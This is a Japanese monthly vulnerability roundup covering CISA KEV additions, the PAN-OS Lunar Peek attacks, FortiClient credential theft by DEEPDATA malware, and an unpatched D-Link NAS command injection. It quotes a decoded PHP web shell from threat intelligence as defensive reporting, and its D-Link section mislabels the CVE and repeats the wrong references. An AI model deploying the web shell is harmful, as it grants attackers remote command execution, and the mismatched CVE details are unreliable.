2024年11月版 最速!危険度の高い脆弱性をいち早く解説「脆弱性研究所」第28回

11月に公開された重大な脆弱性(CISA KEV参照)

11月に新たに公開された脆弱性は4055件となります。この中で特に重大な脆弱性をいくつかピックアップして説明します。

第三回で説明したCISAによる「実際に悪用されている脆弱性(Known Exploited Vulnerabilities Catalog)」のデータベース情報もあわせて載せています。

11月にCISAのKEVに登録された脆弱性はトータルで22件で、内訳は以下の通りです。

- Palo Alto: 5件

- Apple: 2件

- Microsoft: 2件

- PTZOptics: 2件

- VMWare: 2件

- Android: 1件

- Array Networks: 1件

- Atlassian: 1件

- Cisco: 1件

- CyberPannel: 1件

- Metabase: 1件

- Nostromo: 1件

- Oracle: 1件

- Progress: 1件

参考情報

- CISA「Known Exploited Vulnerabilities Catalog」

1. PAN-OSでの2つの脆弱性(Critical: CVE-2024-0012, Moderate: CVE-2024-9474)と「Operation Lunar Peek」

2024年11月18日に、Palo Alto NetworkからPAN-OSのリモートコード実行(RCE)脆弱性と権限昇格の脆弱性が公開されました。これらの脆弱性を組み合わせることで、リモートの攻撃者が特権を得ることが可能です。実際にこれらの脆弱性を悪用した攻撃も観測されているようで、Palo Altoではこれらの脆弱性の悪用を「Operation Lunar Peek」として追跡しています。以下では、これらの脆弱性について概要をまとめます。

一次情報源

- Palo Alto:CVE-2024-0012 PAN-OS: Authentication Bypass in the Management Web Interface (PAN-SA-2024-0015)

- Palo Alto:CVE-2024-9474 PAN-OS: Privilege Escalation (PE) Vulnerability in the Web Management Interface

- Unit42: Threat Brief: Operation Lunar Peek, Activity Related to CVE-2024-0012 and CVE-2024-9474



CVE情報

公開されたCVEは以下になります。なお、CVSS v4.0の読み方に関してはこちらを参照してください。

- CVE-2024-0012

- 一次情報源: CVE-2024-0012 PAN-OS: Authentication Bypass in the Management Web Interface (PAN-SA-2024-0015)対象OS

- PAシリーズ・VMシリーズ・CNシリーズのファイアウォールおよび Panorama上のPAN-OS 10.2, 11.0, 11.1, 11.2

- BT/B: 7.5 HighVector: CVSS:4.0/AV:N/AC:L/AT:P/PR:H/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N/E:A/AU:N/R:U/V:C/RE:H/U:Red

- Palo Alto NetworksのPAN-OSソフトウェアで認証バイパスの脆弱性が見つかりました。この脆弱性により、未認証の攻撃者が管理用のWebインターフェイスへのネットワークにアクセスし、PAN-OS管理者権限を取得することで管理用のアクションの実行・構成の改竄・CVE-2024-9474など、他の認証権限昇格の脆弱性が悪用される可能性があります。

- 一次情報源: CVE-2024-0012 PAN-OS: Authentication Bypass in the Management Web Interface (PAN-SA-2024-0015)対象OS

- CVE-2024-9474

- 一次情報源: CVE-2024-9474 PAN-OS: Privilege Escalation (PE) Vulnerability in the Web Management Interface対象OS

- PAシリーズ・VMシリーズ・CNシリーズのファイアウォールおよび Panorama上のPAN-OS 10.1, 10.2, 11.0, 11.1, 11.2

- BT/B: 6.9 MediumVector:CVSS:4.0/AV:N/AC:L/AT:N/PR:H/UI:N/VC:N/VI:H/VA:N/SC:N/SI:N/SA:N/E:A/AU:N/R:U/V:C/RE:H/U:Red

- PAN-OSに権限昇格の脆弱性があり、管理Webインターフェイスにアクセスできる PAN-OSのユーザーは、root 権限でファイアウォール上でアクションを実行できます。

- 一次情報源: CVE-2024-9474 PAN-OS: Privilege Escalation (PE) Vulnerability in the Web Management Interface対象OS

「Operation Lunar Peek」について

Unit42(Palo Altoの脅威インテリジェンスグループ)では、2024年11月18日からこれらの脆弱性を悪用した攻撃を観測しており、「Operation Lunar Peek」として追跡しています。以下では「Operation Lunar Peek」で判明している情報をまとめています。

IoC

IoCの完全なリストはUnit42のGitHubで手に入ります。以下は代表的な情報です。

| SHA256 | 説明 |

|---|---|

| 3C5F9034C86CB1952AA5BB07B4F77CE7D8BB5CC9FE5C029A32C72ADC7E814668 | 攻撃されたファイアウォールにドロップされたPHP Web Shell。 |

| User-Agent:Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv 11.0) like Gecko | 攻撃の際に複数回観測されたユーザーエージェント。 |

PHP Web Shell

Unit42で本攻撃の活動を観測したところ、インタラクティブなコマンド実行と、攻撃されたファイアウォールへのPHP Web Shellのドロップが含まれていました。以下はデコードされたPHP Web Shellになります。

<?php $z="system";

if(${"_POST"}["b"]=="iUqPd")

{

$z(${"_POST"}["x"]);

};ユーザーエージェント文字列

脅威アクターがエクスプロイトを試行する際に、以下のユーザーエージェント文字列が複数観察されています。

User-Agent:Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv 11.0) like GeckoCISA-KEV

前出のCISA-KEVでも11月18日に登録されており、米国連邦政府のシステムでは12月9日までの対応が求められています。



侵害の状況

ShadowServerは、今回の脆弱性に対してのPAN-OSへの侵害をトラッキングしており、2024年11月20日時点で2000台がハッキングされたとBlueSkyへのポストで述べています。

ちなみに11月20日のデータで日本を拡大すると、17件の侵害が見つかっている模様です。

Palo Alto Networksの該当製品を使っているユーザーは、なるべく早く更新したほうが良いでしょう。

参考情報

- Palo Alto:CVE-2024-0012 PAN-OS: Authentication Bypass in the Management Web Interface (PAN-SA-2024-0015)

- Palo Alto:CVE-2024-9474 PAN-OS: Privilege Escalation (PE) Vulnerability in the Web Management Interface

- ヒートウェーブ: CVSS v4.0について専門家が解説!CVSSの4つの構成要素

- Unit42: Threat Brief: Operation Lunar Peek, Activity Related to CVE-2024-0012 and CVE-2024-9474

- The ShadowServer Foundation: BlueSkyのポスト

2. FortiClientの脆弱性(CVE未アサイン)。BrazenBamboo(中国の脅威アクター)が悪用している模様

Volexityが2024年11月15日に公開したブログによると、FortiClientの脆弱性(CVE未アサイン)が中国の脅威アクターBrazenBambooによって悪用されている模様です。以下で情報をまとめます。

一次情報源

CVE情報

公開されたCVEは以下になります。

- CVE(未アサイン)

- 影響を受けるバージョン

- 不明。Windows用のFortiClient VPNが対象となっている模様

- VolexityはFortiClientの脆弱性を発見し2024年7月頃に報告を行いました。この脆弱性では、ユーザーがVPNに認証した後も、ユーザーの資格情報がプロセスメモリに残ります。

- この脆弱性は、中国が背後にいる脅威アクターBrazenBamboo(今回の攻撃)によって「DEEPDATA」マルウェアで悪用されています。

- 影響を受けるバージョン

「DEEPDATA」マルウェアについて

Volexityはdeepdata.zip(SHA256:666a4c569d435d0e6bf9fa4d337d1bf014952b42cc6d20e797db6c9df92dd724)という名前のアーカイブファイルを発見して解析を行いました。このZipファイルにはDEEPDATA と DEEPPOSTと呼ぶ2つのWindowsマルウェアが含まれていましたが、このDEEPDATAというマルウェアでFortiClientの脆弱性を悪用している模様です。 DEEPDATAは下記のようなC2サーバーからダウンロードできる12個のプラグインを用いて資格情報やデータを搾取しています。

| プラグイン名 | 機能 |

|---|---|

| AccountInfo | 侵害されたデバイスから様々な資格情報を盗む |

| AppData | WeChat・WhatsApp・Signalからデータを盗む |

| Audio | 侵害されたデバイスで音声データを録音する |

| ChatIndexedDb | WhatsAppとZaloからデータベースを盗む |

| FortiClient | FortiClient VPNプロセスのメモリから資格情報とサーバー情報を盗む |

| Outlook | Outlookから連絡先と電子メールを盗む。 |

| SocialSoft | WeChat・Line・QQ・DingDing・Skype・Telegram・Feishuからデータを盗む |

| SoftwareList | インストールされているソフトウェア・フォルダ・ファイルを盗む |

| SystemInfo | 侵害されたデバイスの基本的なシステム情報を盗む |

| TdMonitor | テレグラムをフックしてメッセージを盗む |

| WebBrowser | FireFox・Chrome・Edge・Operaなどから履歴・Cookie・パスワードを盗む |

| WifiList | 保存されたWiFiキーと近くのホットスポットの情報を盗む |

上記の中で「FortiClient」プラグインが、FortinetClient VPNのゼロデイ脆弱性を悪用して、FortiClient VPNプロセスのメモリから資格情報・サーバー情報を盗み出しています。これは2016年に見つかった脆弱性(こちらもCVEアサインなし)に似ているとのことです。

Volexityは2024/07/18に脆弱性をFortinetに報告し、Fortinetは2024/07/24にこの問題を認めたそうです。いずれ脆弱性の公開(CVEのアサイン)とパッケージ更新が提供されると思われます。

DEEPDATAマルウェアの詳細な説明はVolexityの記事を参照してください。

BrazenBambooについて

BrazenBambooはVoltexityの分析によると、LightSpyと呼ばれる2020年に発見されて以来進化を続けてきた高度なマルウェアファミリーを使用する脅威アクターです。

DEEPDATAのC2サーバーにはマルウェアの開発者変更ログがありましたが、このログは中国語で書かれており、最新のエントリーは2023年10月からのもので、最も古いエントリーは2022年4月でした。変更ログの翻訳版はVoltexityの記事に記載されていますが、これらやその他の情報からBrazenBambooは中国が背後にいる脅威アクターの可能性があると分析されています。

参考情報

- Volexity:BrazenBamboo Weaponizes FortiClient Vulnerability to Steal VPN Credentials via DEEPDATA

- LinkedIn: Extracting clear text passwords from running processes. (Hacking into FortiClient)

3. D-LinkのEoLのNAS製品にコマンドインジェクションの脆弱性(CVE-2024-10914)。修正は提供されず。

CVE情報

公開されたCVEは以下になります。

- CVE-2024-0012

- 対象HW

- DNS-320 Version 1.00

- DNS-320LW Version 1.01.0914.2012,

- DNS-325 Version 1.01, Version 1.02

- DNS-340L Version 1.08

- CVSS

- B: 9.3 Critical

- Vector: CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N

- 対象HW

- D-Link DNS-320, DNS-320LW, DNS-325, DNS-340Lの /cgi-bin/account_mgr.cgi?cmd=cgi_user_addで呼び出される関数cgi_user_add()に脆弱性が見つかりました。引数名を適切に選ぶことで、リモートからOSコマンドインジェクションを行えますが、攻撃の複雑さはかなり高く、悪用は困難と思われます。なお、このエクスプロイトは公開されており、使用される可能性があります。

エクスプロイトと対処方法

この脆弱性に関しては、Netsecfish: Command Injection Vulnerability in `name` parameter for D-Link NAS で詳しい悪用方法が紹介されています。また、エクスプロイトもすでに出回っているという情報があり、危険な脆弱性になります。

D-Linkでは、今回の脆弱性が発見された機器はEoLであり、修正公開の予定はなく、「D-Link USは、EOL/EOSに達したD-Linkデバイスの廃止と交換を推奨しています」として、デバイスの交換を推奨しています。

これはメーカーにとっては当たり前の対応であり、「EoL/EoSに達した製品は速やかに新しいものへの交換を考えるべき」と言う方針を、ユーザー企業側でも徹底するべきだと思います。さもなくば、ランサムウェアなどの脆弱性を悪用した攻撃に晒される結果につながるからです。

参考情報

- Volexity:BrazenBamboo Weaponizes FortiClient Vulnerability to Steal VPN Credentials via DEEPDATA

- LinkedIn: Extracting clear text passwords from running processes. (Hacking into FortiClient)

11月のまとめ

11月も脆弱性が多く、他にもOracle Agile PLMの脆弱性やHPE Aruba Networking Access Pointsの脆弱性など、危険な脆弱性の公開がありました。また、記事中3.でまとめたように、EoL/EoSになった製品でも脆弱性が公開されて、エクスプロイトが出回ります、そのためユーザー企業としては、EoL/EoS情報に気をつけて、古い機器やソフトウェアは速やかに新しいものへのリプレースを行う必要があります。使用しているベンダーの情報を確認し、EoL/EoS製品の適切な対応を進めましょう。

<著者> 面 和毅

サイオステクノロジー株式会社 上席執行役員

OSS/セキュリティエバンジェリスト

OSSのセキュリティ専門家として20年近くの経験があり、主にOS系のセキュリティに関しての執筆や講演を行う。大手ベンダーや外資系、ユーザー企業などでさまざまな立場を経験。

2015年からサイオステクノロジーのOSS/セキュリティエバンジェリストとして活躍中。また、ヒートウェーブ株式会社でも講師として活動中。

専門分野はSELinuxを含むOSのアクセス制御、AntiVirus、SIEM、脅威インテリジェンス。

「脆弱性研究所」の最新話は、メールマガジンにてもご案内致しています。是非JAPANSecuritySummit Updateのメールマガジンにご登録ください。

メールマガジンの登録はこちらからお願いします

最速! 危険度の高い脆弱性をいち早く解説「脆弱性研究所」の過去の記事はこちらから